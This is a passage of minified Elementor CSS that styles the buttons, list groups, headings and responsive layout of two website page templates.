.mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-f642a5a .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-f642a5a .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#fff}.elementor-8821 .elementor-element.elementor-element-2207ea0{width:auto;max-width:auto}.elementor-8821 .elementor-element.elementor-element-2207ea0 > .elementor-widget-container{margin:7px 9px 0px 9px}.elementor-8821 .elementor-element.elementor-element-2207ea0 .elementor-widget-container{text-align:right}.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn-wrap .mas-creative-btn{width:183px;--ha-ctv-btn-txt-clr:#fff;--ha-ctv-btn-bg-clr:#a259ff;--ha-ctv-btn-border-clr:#fff;--ha-ctv-btn-txt-hvr-clr:#121212;--ha-ctv-btn-bg-hvr-clr:#c1ff00}.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn,.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px}.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn.mas-stl--iconica > span{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-2207ea0 .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#c1ff00}.elementor-8821 .elementor-element.elementor-element-9fe7a3d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-8821 .elementor-element.elementor-element-9fe7a3d:not(.elementor-motion-effects-element-type-background),.elementor-8821 .elementor-element.elementor-element-9fe7a3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121212}.elementor-8821 .elementor-element.elementor-element-9fe7a3d{overflow:hidden;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:-275px;margin-bottom:0px}.elementor-8821 .elementor-element.elementor-element-9fe7a3d > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8821 .elementor-element.elementor-element-9fe7a3d > .elementor-shape-top svg{width:calc(140% + 1.3px);height:240px}.elementor-8821 .elementor-element.elementor-element-c473721{width:auto;max-width:auto;position:absolute;top:19%;right:12%}.elementor-8821 .elementor-element.elementor-element-50f0a29{padding:370px 0px 60px 0px}.elementor-8821 .elementor-element.elementor-element-bf5e56a{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,255,255,.8)}.elementor-8821 .elementor-element.elementor-element-bf5e56a > .elementor-widget-container{margin:30px 0px 25px 0px}.elementor-8821 .elementor-element.elementor-element-482c4a1 > .elementor-widget-container{margin:0px 0px 26px 0px}.elementor-8821 .elementor-element.elementor-element-482c4a1 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;color:rgba(255,255,255,.8)}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:rgba(253,251,249,.1);width:35px;height:35px;line-height:35px;border-radius:50px 50px 50px 50px}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#c1ff00}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:1px}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;color:#fff}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:#fff}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon i{color:#121212}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon svg path{fill:#121212}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-8821 .elementor-element.elementor-element-a72726a span.mas-list-group-icon.yes{text-align:center}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-8821 .elementor-element.elementor-element-a72726a .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-8821 .elementor-element.elementor-element-b3b67cb > .elementor-element-populated{margin:0% 0% 0% 8%;--e-column-margin-right:0%;--e-column-margin-left:8%}.elementor-8821 .elementor-element.elementor-element-5d5e269 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-8821 .elementor-element.elementor-element-5d5e269 .mas-addons-heading-title{color:#fff;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-8821 .elementor-element.elementor-element-b0c72ab .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-8821 .elementor-element.elementor-element-b0c72ab .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-8821 .elementor-element.elementor-element-b0c72ab .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-8821 .elementor-element.elementor-element-b0c72ab .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-8821 .elementor-element.elementor-element-b0c72ab span.mas-list-group-icon{margin-top:5px}.elementor-8821 .elementor-element.elementor-element-b0c72ab .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,255,255,.8)}.elementor-8821 .elementor-element.elementor-element-b0c72ab .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-8821 .elementor-element.elementor-element-b0c72ab .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-8821 .elementor-element.elementor-element-b0c72ab .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-8821 .elementor-element.elementor-element-b0c72ab .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-8821 .elementor-element.elementor-element-b0c72ab span.mas-list-group-icon.yes{text-align:center}.elementor-8821 .elementor-element.elementor-element-b0c72ab .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-8821 .elementor-element.elementor-element-458b5d5 > .elementor-element-populated{margin:0% 0% 0% 15%;--e-column-margin-right:0%;--e-column-margin-left:15%}.elementor-8821 .elementor-element.elementor-element-db4f905 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-8821 .elementor-element.elementor-element-db4f905 .mas-addons-heading-title{color:#fff;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-8821 .elementor-element.elementor-element-ed531ce .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-8821 .elementor-element.elementor-element-ed531ce .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-8821 .elementor-element.elementor-element-ed531ce .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-8821 .elementor-element.elementor-element-ed531ce .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-8821 .elementor-element.elementor-element-ed531ce span.mas-list-group-icon{margin-top:5px}.elementor-8821 .elementor-element.elementor-element-ed531ce .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,255,255,.8)}.elementor-8821 .elementor-element.elementor-element-ed531ce .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-8821 .elementor-element.elementor-element-ed531ce .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-8821 .elementor-element.elementor-element-ed531ce .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-8821 .elementor-element.elementor-element-ed531ce .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-8821 .elementor-element.elementor-element-ed531ce span.mas-list-group-icon.yes{text-align:center}.elementor-8821 .elementor-element.elementor-element-ed531ce .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-8821 .elementor-element.elementor-element-25d6d42 > .elementor-element-populated{margin:0% 0% 0% 28%;--e-column-margin-right:0%;--e-column-margin-left:28%}.elementor-8821 .elementor-element.elementor-element-276709d > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-8821 .elementor-element.elementor-element-276709d .mas-addons-heading-title{color:#fff;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-8821 .elementor-element.elementor-element-998ab13 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-8821 .elementor-element.elementor-element-998ab13 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-8821 .elementor-element.elementor-element-998ab13 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-8821 .elementor-element.elementor-element-998ab13 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-8821 .elementor-element.elementor-element-998ab13 span.mas-list-group-icon{margin-top:5px}.elementor-8821 .elementor-element.elementor-element-998ab13 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,255,255,.8)}.elementor-8821 .elementor-element.elementor-element-998ab13 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-8821 .elementor-element.elementor-element-998ab13 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-8821 .elementor-element.elementor-element-998ab13 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-8821 .elementor-element.elementor-element-998ab13 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-8821 .elementor-element.elementor-element-998ab13 span.mas-list-group-icon.yes{text-align:center}.elementor-8821 .elementor-element.elementor-element-998ab13 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-8821 .elementor-element.elementor-element-d0272de:not(.elementor-motion-effects-element-type-background),.elementor-8821 .elementor-element.elementor-element-d0272de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1e1e1e}.elementor-8821 .elementor-element.elementor-element-d0272de{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:13px 0px 13px 0px}.elementor-8821 .elementor-element.elementor-element-d0272de > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8821 .elementor-element.elementor-element-30d95bd > .elementor-widget-container{margin:0px 0px -15px 0px}.elementor-8821 .elementor-element.elementor-element-30d95bd{text-align:center;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:rgba(255,255,255,.8)}@media (min-width:768px){.elementor-8821 .elementor-element.elementor-element-13aa938{width:40%}.elementor-8821 .elementor-element.elementor-element-b3b67cb{width:20%}.elementor-8821 .elementor-element.elementor-element-458b5d5{width:19.933%}.elementor-8821 .elementor-element.elementor-element-25d6d42{width:20%}}@media (max-width:1024px){.elementor-8821 .elementor-element.elementor-element-fa3c2a8{padding:70px 70px 70px 70px}.elementor-8821 .elementor-element.elementor-element-6014ce5 > .elementor-element-populated{margin:0% 10% 0% 10%;--e-column-margin-right:10%;--e-column-margin-left:10%}.elementor-8821 .elementor-element.elementor-element-37d2595 > .elementor-widget-container{margin:0px 0px 30px 0px}.elementor-8821 .elementor-element.elementor-element-37d2595{text-align:center}.elementor-8821 .elementor-element.elementor-element-37d2595 .mas-addons-heading-title{font-size:40px}.elementor-8821 .elementor-element.elementor-element-1091f88 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-8821 .elementor-element.elementor-element-50f0a29{padding:330px 0px 60px 0px}.elementor-8821 .elementor-element.elementor-element-13aa938 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8821 .elementor-element.elementor-element-b3b67cb > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-8821 .elementor-element.elementor-element-458b5d5 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-8821 .elementor-element.elementor-element-25d6d42 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}}@media (max-width:767px){.elementor-8821 .elementor-element.elementor-element-fa3c2a8{padding:50px 30px 50px 30px}.elementor-8821 .elementor-element.elementor-element-6014ce5 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-8821 .elementor-element.elementor-element-37d2595 .mas-addons-heading-title{font-size:30px;line-height:1.2em}.elementor-8821 .elementor-element.elementor-element-50f0a29{padding:310px 0px 40px 0px}.elementor-8821 .elementor-element.elementor-element-b3b67cb > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8821 .elementor-element.elementor-element-5d5e269 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-8821 .elementor-element.elementor-element-458b5d5 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8821 .elementor-element.elementor-element-db4f905 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-8821 .elementor-element.elementor-element-25d6d42 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-8821 .elementor-element.elementor-element-276709d > .elementor-widget-container{margin:0px 0px 15px 0px}}@media (max-width:1024px) and (min-width:768px){.elementor-8821 .elementor-element.elementor-element-6014ce5{width:100%}.elementor-8821 .elementor-element.elementor-element-13aa938{width:100%}.elementor-8821 .elementor-element.elementor-element-b3b67cb{width:33%}.elementor-8821 .elementor-element.elementor-element-458b5d5{width:33%}.elementor-8821 .elementor-element.elementor-element-25d6d42{width:33%}}h3.elementor-heading-title a{text-decoration:underline !important}.elementor-8348 .elementor-element.elementor-element-febba8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-8348 .elementor-element.elementor-element-febba8d{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-8348 .elementor-element.elementor-element-febba8d > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8348 .elementor-element.elementor-element-78893f3{padding:90px 0px 70px 0px}.elementor-8348 .elementor-element.elementor-element-fb7a01d{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(25,25,25,.8)}.elementor-8348 .elementor-element.elementor-element-fb7a01d > .elementor-widget-container{margin:30px 0px 30px 0px}.elementor-8348 .elementor-element.elementor-element-3488fc1 > .elementor-widget-container{margin:0px 0px 24px 0px}.elementor-8348 .elementor-element.elementor-element-3488fc1 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;color:rgba(25,25,25,.8)}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:rgba(25,25,25,.1);width:35px;height:35px;line-height:35px;border-radius:50px 50px 50px 50px}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#191919}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:1px}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;color:#0a102f}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:#0a102f}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon i{color:#fff}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon svg path{fill:#fff}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-8348 .elementor-element.elementor-element-de627e2 span.mas-list-group-icon.yes{text-align:center}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-8348 .elementor-element.elementor-element-de627e2 .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-8348 .elementor-element.elementor-element-fd6a242 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-8348 .elementor-element.elementor-element-fd6a242 .mas-addons-heading-title{color:#191919;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-8348 .elementor-element.elementor-element-fc604c6 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-8348 .elementor-element.elementor-element-fc604c6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-8348 .elementor-element.elementor-element-fc604c6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-8348 .elementor-element.elementor-element-fc604c6 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-8348 .elementor-element.elementor-element-fc604c6 span.mas-list-group-icon{margin-top:5px}.elementor-8348 .elementor-element.elementor-element-fc604c6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(25,25,25,.8)}.elementor-8348 .elementor-element.elementor-element-fc604c6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-8348 .elementor-element.elementor-element-fc604c6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-8348 .elementor-element.elementor-element-fc604c6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-8348 .elementor-element.elementor-element-fc604c6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-8348 .elementor-element.elementor-element-fc604c6 span.mas-list-group-icon.yes{text-align:center}.elementor-8348 .elementor-element.elementor-element-fc604c6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-8348 .elementor-element.elementor-element-5e05a24 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-8348 .elementor-element.elementor-element-5e05a24 .mas-addons-heading-title{color:#191919;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-8348 .elementor-element.elementor-element-db59e40 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-8348 .elementor-element.elementor-element-db59e40 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-8348 .elementor-element.elementor-element-db59e40 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-8348 .elementor-element.elementor-element-db59e40 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-8348 .elementor-element.elementor-element-db59e40 span.mas-list-group-icon{margin-top:5px}.elementor-8348 .elementor-element.elementor-element-db59e40 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(25,25,25,.8)}.elementor-8348 .elementor-element.elementor-element-db59e40 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-8348 .elementor-element.elementor-element-db59e40 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-8348 .elementor-element.elementor-element-db59e40 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-8348 .elementor-element.elementor-element-db59e40 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-8348 .elementor-element.elementor-element-db59e40 span.mas-list-group-icon.yes{text-align:center}.elementor-8348 .elementor-element.elementor-element-db59e40 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-8348 .elementor-element.elementor-element-fdc72fd > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-8348 .elementor-element.elementor-element-fdc72fd .mas-addons-heading-title{color:#191919;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-8348 .elementor-element.elementor-element-c6acd3e .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-8348 .elementor-element.elementor-element-c6acd3e .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-8348 .elementor-element.elementor-element-c6acd3e .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-8348 .elementor-element.elementor-element-c6acd3e .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-8348 .elementor-element.elementor-element-c6acd3e span.mas-list-group-icon{margin-top:5px}.elementor-8348 .elementor-element.elementor-element-c6acd3e .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(25,25,25,.8)}.elementor-8348 .elementor-element.elementor-element-c6acd3e .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-8348 .elementor-element.elementor-element-c6acd3e .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-8348 .elementor-element.elementor-element-c6acd3e .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-8348 .elementor-element.elementor-element-c6acd3e .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-8348 .elementor-element.elementor-element-c6acd3e span.mas-list-group-icon.yes{text-align:center}.elementor-8348 .elementor-element.elementor-element-c6acd3e .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-8348 .elementor-element.elementor-element-7b0cf08{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(25,25,25,.1);padding:17px 0px 2px 0px}.elementor-8348 .elementor-element.elementor-element-54165de{text-align:center;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:rgba(25,25,25,.8)}@media (max-width:1024px){.elementor-8348 .elementor-element.elementor-element-78893f3{padding:70px 0px 50px 0px}.elementor-8348 .elementor-element.elementor-element-d5961d6 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media (max-width:767px){.elementor-8348 .elementor-element.elementor-element-78893f3{padding:50px 0px 40px 0px}.elementor-8348 .elementor-element.elementor-element-347ed9b > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8348 .elementor-element.elementor-element-fd6a242 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-8348 .elementor-element.elementor-element-8261fd0 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8348 .elementor-element.elementor-element-5e05a24 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-8348 .elementor-element.elementor-element-fdc72fd > .elementor-widget-container{margin:0px 0px 15px 0px}}@media (min-width:768px){.elementor-8348 .elementor-element.elementor-element-d5961d6{width:40%}.elementor-8348 .elementor-element.elementor-element-347ed9b{width:20%}.elementor-8348 .elementor-element.elementor-element-8261fd0{width:20%}.elementor-8348 .elementor-element.elementor-element-cabe349{width:19.933%}}@media (max-width:1024px) and (min-width:768px){.elementor-8348 .elementor-element.elementor-element-d5961d6{width:100%}.elementor-8348 .elementor-element.elementor-element-347ed9b{width:33%}.elementor-8348 